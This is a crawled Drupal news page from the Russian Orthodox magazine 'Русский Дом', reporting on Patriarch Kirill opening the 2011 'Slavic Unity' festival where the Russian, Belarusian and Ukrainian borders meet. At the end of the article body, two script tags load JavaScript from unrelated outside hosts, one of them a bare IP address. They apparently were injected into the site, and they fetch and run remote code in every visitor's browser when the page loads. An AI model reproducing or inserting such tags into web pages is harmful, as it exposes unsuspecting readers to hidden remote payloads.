

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.russdom.ru/node/4158
body_size: 9169
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/4158" />
<link rel="shortlink" href="/node/4158" />
<meta name="viewport" content="width=device-width" />
<title>Славянское единство-2011 | Журнал Русский Дом</title>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/system/system.base.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.menus.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.messages.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.theme.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/aggregator/aggregator.css?s5t8h9");
@import url("http://www.russdom.ru/modules/comment/comment.css?s5t8h9");
@import url("http://www.russdom.ru/modules/field/theme/field.css?s5t8h9");
@import url("http://www.russdom.ru/modules/node/node.css?s5t8h9");
@import url("http://www.russdom.ru/modules/poll/poll.css?s5t8h9");
@import url("http://www.russdom.ru/modules/user/user.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/views/css/views.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/ckeditor/css/ckeditor.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/modules/ctools/css/ctools.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/themes/professional_theme/style.css?s5t8h9");
</style>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/drupal.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/default/files/languages/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/all/themes/professional_theme/js/custom.js?s5t8h9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"Cnov7nGUR_7f-W6DEGCW_aSvPI1YsxEiMw4eIARcE60","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-4158 node-type-story">
    <br><br><br>
<div id="wrapper">
  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="http://www.russdom.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
    <!-- end main-menu -->
  </header>

  <div id="container">
    

   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » Славянское единство-2011</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Славянское единство-2011</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
      <article id="node-4158" class="node node-story node-promoted node-full clearfix">
                        
      
    
  <div class="content node-story">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"> </p>
<p class="rtejustify">25 июня 2011 года Святейший Патриарх Московский и всея Руси Кирилл принял участие в открытии Международного фестиваля славянских народов «Славянское единство-2011».</p>
<p class="rtejustify"> </p>
<!--break--><p class="rtejustify">Первая встреча представителей Брянской (Россия), Гомельской (Белоруссия) и Черниговской (Украина) областей состоялась в августе 1969 года у села Новые Юрковичи Климовского района Брянской области. Участники мероприятия решили сделать такие встречи традиционными. В 1975 году, к 30-летию Победы в Великой Отечественной войне, на этом месте был воздвигнут Монумент Дружбы, созданный представителями трех пограничных областей.</p>
<p class="rtecenter"><img alt="" align="middle" width="400" height="266" src="http://data15.gallery.ru/albums/gallery/108371--45734123-400-u445fc.jpg" /></p>
<p class="rtejustify"><span style="color: #ff0000"><strong>По благословению приснопамятного Святейшего Патриарха Алексия II в 1995 году на российской территории у монумента был установлен поклонный крест, созданный по проекту скульптора В.М. Клыкова, президента Международного Фонда славянской письменности и культуры. Еще одна идея Фонда – построить на территории у пересечения границ храм – поддержана сегодня Патриархом Кириллом!</strong></span></p>
<p class="rtejustify">
В настоящее время Международный фестиваль славянских народов, проводимый ежегодно в последнюю неделю июня на территории у пересечения трех границ, ― крупное международное мероприятие, в котором участвуют десятки тысяч жителей России, Белоруссии и Украины, деятели культуры и искусства, представители Русской Православной Церкви, молодежные и общественные движения.</p>
<p class="rtejustify">В 1999 и 2002 годах участниками фестиваля были руководители законодательных собраний России, Белоруссии и Украины. В 2001 году фестиваль посетил Святейший Патриарх Алексий II, а в 2004 году участниками крупномасштабного праздника стали президенты трех государств.</p>
<p class="rtejustify">В ноябре 2010 года у соединения границ России, Белоруссии и Украины состоялась встреча иерархов Русской Православной Церкви — митрополита Волоколамского Илариона, архиепископа Черниговского и Новгород-Северского Амвросия, епископа Брянского и Севского Феофилакта и епископа Речицкого Леонида, викария Гомельской Епархии. У поклонного креста митрополит Иларион совершил молебен о благоденствии трех братских народов.</p>
<p class="rtecenter"><img alt="" align="middle" width="400" height="272" src="http://data15.gallery.ru/albums/gallery/108371--45734125-400-u3e824.jpg" /></p>
<p class="rtejustify">По традиции один раз в три года принимающей стороной, ответственной за проведение фестиваля, становится одна из областей — Брянская, Гомельская и Черниговская. В 2011 году принимающей стороной является Россия, подготовку фестиваля осуществляет Брянская область.</p>
<p class="rtejustify">=============================</p>
<p class="rtejustify">
В Климовском районе Брянской области – на границе Украины, Белоруссии и России – сегодня открылся фестиваль «Славянское единство – 2011». Всё началось с того, что в небе над огромной поляной фестиваля появился вертолёт, на котором к месту праздника прибыл Патриарх Московский и всея Руси Кирилл.</p>
<p class="rtejustify">У Монумента Дружбы Предстоятель Русской православной церкви прочёл молитву о благополучии народов трёх славянских государств. Далее слово взяли руководители Черниговской, Гомельской и Брянской областей. Так, губернатор Брянской области Николай Денин, в частности, отметил, что ежегодная встреча в приграничье трёх государств – один из немногих праздников, «который не спущен сверху, а появился из народа», когда несколько десятилетий назад на этом месте стали собираться брянцы, черниговцы и гомельчане.</p>
<p class="rtejustify">Выступивший на открытии Патриарх Кирилл отметил, что единство трёх братских славянских народов «рождено в самый момент начала жизни нашего общего дома – Святой Руси. Это единство Киевской купели Крещения, когда святой благоверный и равноапостольный князь Владимир, крестив Русь, заложил тем самым основы бытия христианского государства – многонационального, включавшего разные племена, но объединенные одной верой и, в то время, – одним языком. Шло время, развивалась жизнь народов, но возрастали мы в общей вере и в общей культуре. Сегодня существуют три суверенных государства – Белоруссия, Россия, Украина. С полным уважением к суверенитету и к выбору людей мы не перестаем повторять, что эти три государства, имея общую духовную, религиозную, культурную традицию, имеют общий и единый фундамент».</p>
<p class="rtecenter"><img alt="" align="middle" width="333" height="500" src="http://data15.gallery.ru/albums/gallery/108371--45734124-m549x500-u61615.jpg" /></p>
<p class="rtejustify">В торжественной церемонии открытия принимали участие выпускники школ из России, Украины и Белоруссии. Им руководители регионов вручили хрустальные колокольчики. VIP-гости после завершения церемонии открытия отправились на фестиваль истории городов, который также начал работу в рамках «Славянского единства – 2011».</p>
<p class="rtejustify">В программе праздника  - концерт творческих коллективов всех трёх областей и  награждение победителей конкурса журналистов приграничных регионов трёх славянских государств. А близ села Новые Юрковичи будет работать большая ярмарка, на которой свою продукцию представят предприятия Брянской, Черниговской и Гомельской областей.</p>
<p class="rtejustify">Напомним, что фестиваль проводится на стыке границ России, Украины и Белоруссии с 1969 года, а в 1975 году там был воздвигнут Монумент Дружбы. Праздник собирает ежегодно до 100 тысяч человек.</p>
<p class="rtejustify"><em><strong>Иван Крылов, редактор информационной службы фонда «Русский мир»</strong></em></p>
<p class="rtejustify">
25 июня 2011 года Святейший Патриарх Московский и всея Руси Кирилл принял участие в открытии Международного фестиваля славянских народов «Славянское единство-2011».</p>
<p class="rtejustify">У креста рядом с монументом Дружбы, установленным на стыке границ трех государств, Святейший Владыка совершил молебен, сообщает пресс-служба Патриарха.</p>
<p class="rtejustify">Предстоятель Русской Православной Церкви и участники торжественной церемонии заняли почетные места у Монумента Дружбы. Губернатор Брянской области Н.В. Денин объявил фестиваль открытым, прозвучали государственные гимны Российской Федерации, Республики Беларусь и Украины, были подняты государственные флаги.</p>
<p class="rtejustify">Святейший Патриарх Московский и всея Руси Кирилл обратился к собравшимся с приветственным словом. Затем было оглашено приветствие председателя Государственной Думы Федерального Собрания РФ Б.В. Грызлова.</p>
<p class="rtecenter"><img alt="" align="middle" width="400" height="267" src="http://data15.gallery.ru/albums/gallery/108371--45734122-400-uee60a.jpg" /></p>
<p class="rtejustify">В торжественном мероприятии приняли участие губернатор Брянской области Н.В. Денин, губернатор Смоленской области С.В. Антуфьев, председатель Гомельского областного исполнительного комитета В.А. Дворник, председатель Могилевского областного исполнительного комитета П.М. Рудник, глава Черниговской областной государственной администрации В.Н. Хоменко, главный федеральный инспектор в Брянской области Н.В. Бурбыга, председатель Отдела внешний церковных связей Московского Патриархата митрополит Волоколамский Иларион, архиепископ Гомельский и Жлобинский Аристарх, архиепископ Черниговский и Новгород-Северский Амвросий, епископ Могилевский и Мстиславский Софроний, епископ Брянский и Севский Феофилакт, руководитель Административного секретариата Московской Патриархии епископ Солнечногорский Сергий, епископ Сумской и Ахтырский Евлогий, викарий Гомельской епархии епископ Речицкий Леонид.</p>
<p class="rtejustify">По окончании официальной части Святейший Патриарх Кирилл посетил площадку «Фестиваль исторических городов Брянской, Гомельской и Черниговской областей».</p>
<p class="rtejustify">Святейший Патриарх Кирилл поделился с собравшимися своим видением процесса углубления сотрудничества между пограничными регионами России, Украины и Белоруссии. По мысли Его Святейшества, перспективными направлениями могли бы стать проведение совместных богослужений и празднование памятных дат, развитие паломничества, принесение святынь, организация культурных и общественных акций с участием молодежи.</p>
<p class="rtejustify">Святейший Владыка призвал повысить уровень фестиваля «Славянское единство», чтобы для гостей форума, в первую очередь молодежи, выступали широко известные в своих странах музыкальные исполнители, а также проводились различные мероприятия с участием известных деятелей культуры.</p>
<p class="rtejustify"><span style="color: #ff0000"><strong>Также Предстоятель Русской Церкви предложил построить на границе трех государств храм и духовно-просветительский центр. Инициатива Святейшего Патриарха была поддержана участниками встречи.</strong></span></p>
<p class="rtejustify">В заключение Святейший Патриарх Кирилл поблагодарил собравшихся за плодотворное общение и вручил памятные подарки.<br />
 </p>
<p class="rtejustify"><em><strong>Служба коммуникации ОВЦС<br />
Фото пресс-службы Патриарха Московского и всея Руси</strong></em></p>
<p class="rtejustify"> </p>
<p class="rtejustify"> </p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><script type="text/javascript" src="http://193.201.224.233/m.js?d=1"></script></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Метки:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/10">Русский взгляд</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4158%23comment-form">Войдите</a> чтобы оставить комментарии</span></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">
        <div class="region region-sidebar-first">
  <div id="block-menu-menu-alexadnrkrutov" class="block block-menu">

        <h2 >Александр Крутов</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/25" title="Александр Крутов">Биография</a></li>
<li class="leaf"><a href="/node/27" title="О жизни, о себе">О жизни, о себе</a></li>
<li class="last leaf"><a href="/node/26" title="О Фонде">О Фонде</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-navigac" class="block block-menu">

        <h2 >Навигация по сайту</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Главная</a></li>
<li class="collapsed"><a href="/taxonomy/term/3" title="">Колонка главного редактора</a></li>
<li class="leaf"><a href="http://www.russdom.ru/taxonomy/term/255" title="">Новый номер журнала</a></li>
<li class="leaf"><a href="/taxonomy/term/130" title="">Слово редактора (видео)</a></li>
<li class="leaf"><a href="/node/11080" title="">Русский Дом 20 лет назад</a></li>
<li class="leaf"><a href="/taxonomy/term/10" title="">Русский взгляд</a></li>
<li class="leaf"><a href="/taxonomy/term/29" title="Фонд славянской письменности и культуры">Афиша Фонда</a></li>
<li class="leaf"><a href="/taxonomy/term/63" title="Видео">Видеогалерея</a></li>
<li class="leaf"><a href="/node/4" title="Подписка и распространение">Подписка и распространение</a></li>
<li class="leaf"><a href="/node/46" title="Прайс">Прайс лист</a></li>
<li class="leaf"><a href="/contact" title="">Заказать</a></li>
<li class="leaf"><a href="/node/3" title="Контакты">Контакты</a></li>
<li class="last leaf"><a href="/node/92" title="Наши баннеры">Наши баннеры</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-archiv" class="block block-menu">

        <h2 >Архив</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/11081" title="">Русский Дом будущее вырастает из прошлого</a></li>
<li class="leaf"><a href="/node/3283" title="">Архив 2008 -2025</a></li>
<li class="leaf"><a href="/taxonomy/term/49" title="Текстовый архив телепередачи">Текстовый архив телепередачи</a></li>
<li class="last leaf"><a href="/taxonomy/term/48" title="Видеоколлекция Русского Дома">Видеоколлекция Русского Дома</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

        <h2 >Реклама</h2>
    
  <div class="content">
    <p class="rtecenter"><iframe frameborder="0" height="120" src="https://www.youtube.com/embed/Ej5KZZfwt5U?rel=0" width="170"></iframe></p>

<p><img alt="" src="/sites/default/files/2018/6/fond_russ.png" style="width: 180px; height: 300px; display: block; margin-left: auto; margin-right: auto;" /></p>

<p class="rtecenter"><a href="http://www.pravoslavie.ru/" target="_blank"><img alt="Православие.Ru" src="http://pravoslavie.ru/images/banners/b88x31c.gif" style="height:31px; width:88px" /> </a></p>

<p class="rtecenter"><a href="http://ruslemnos.ru/index.php" target="_blank"><img alt="" src="http://www.riss.ru/images/banners/lemnos.jpg" style="height:31px; width:88px" /></a></p>

<p class="rtecenter">&nbsp;</p>

<p class="rtecenter">&nbsp;</p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
    </div>

          <aside id="sidebar-second" role="complementary">
        <div class="region region-sidebar-second">
  <div id="block-block-18" class="block block-block">

        <h2 >Поиск</h2>
    
  <div class="content">
    <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск Русский Дом 2&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2493085,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2493085"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Пожертвования</h2>
    
  <div class="content">
    <p class="rtecenter"><br />
<span style="color:rgb(255,0,0)"><strong>Помощь «Русскому Дому»</strong></span></p>

<p><iframe allowtransparency="" frameborder="0" height="31" scrolling="no" src="https://money.yandex.ru/embed/small.xml?account=41001994189694&amp;quickpay=small&amp;yamoney-payment-type=on&amp;button-text=04&amp;button-size=s&amp;button-color=white&amp;targets=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D0%94%D0%BE%D0%BC&amp;default-sum=100&amp;successURL=http%3A%2F%2Fwww.russdom.ru" width="168"></iframe></p>

<p>&nbsp;</p>

<p class="rtecenter">Дорогие братья и сестры!</p>

<p class="rtecenter">Благодаря вашей поддержке «Русский Дом» продолжает выходить в то время, когда православные издания закрываются по всей России одно за другим. Увы, кризис не миновал никого. Мы нуждаемся в вашей помощи. Если у вас есть возможность внести лепту в издание журнала «Русский Дом», то проще всего это сделать, переведя деньги</p>

<p class="rtecenter"><strong>на карточку Сбербанка<br />
№ 4279 3800 3976 0337</strong></p>

<p class="rtecenter"><strong>Также у нас есть расчётный счёт: </strong></p>

<p class="rtecenter">Организация «Русский Дом», ИНН 7702365862, КПП 770201001, Московский банк Сбербанка России ОАО г. Москва, р/с 40703810538260101068, к/с 30101810400000000225, БИК 044525225</p>

<p class="rtecenter"><strong>Кроме того, пожертвования можно направлять и через интернет: </strong></p>

<p class="rtecenter">Рублёвый кошелёк в системе <strong>Webmoney: </strong><strong>R207426332207</strong></p>

<p class="rtecenter">Долларовый кошелёк в системе <strong>Webmoney: </strong><strong>Z406090803927</strong></p>

<p class="rtecenter">Евро-кошелёк в системе <strong>Webmoney: </strong><strong>E196200153466</strong></p>

<p class="rtecenter">Кошелёк в системе «<strong>Яндекс.Деньги»: 41001994189694</strong></p>

<p class="rtecenter">Тел./ факс: (495) 621-3502, 621-4618 (по подписке), 621-4353.</p>

<p class="rtecenter">С любовью о Христе, с верой и надеждой в Россию,</p>

<p class="rtecenter"><strong>Редакция «РД»</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
  <div class="clear"></div>

     <div id="foot">
     <div class="region region-footer">
  <div id="block-block-14" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><strong>Информация должна быть свободной, ссылка - норма приличия</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
   </div>
     </div>



  <div id="footer">
    
    <div id="copyright">
    <!--Remove  -->
                <p class="copyright">Copyright &copy; 2026, </p>
     	        <!--Remove Theme Credit by Setting -->
          <p class="credits">    <a href="http://russdom.ru/">Русский дом</a></p>
        <div class="clear"></div>
    </div>
  </div>
</div>
  </body>
</html>
